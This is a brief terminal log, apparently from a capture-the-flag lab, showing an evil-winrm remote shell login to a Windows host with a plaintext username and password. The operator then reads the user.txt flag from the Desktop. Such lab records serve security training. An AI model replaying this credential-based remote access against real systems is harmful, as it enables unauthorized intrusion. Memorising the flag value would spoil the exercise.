 ❯ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        10/23/2024   2:23 PM             34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
1102bef917273abe9109cf6f2aed9786
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>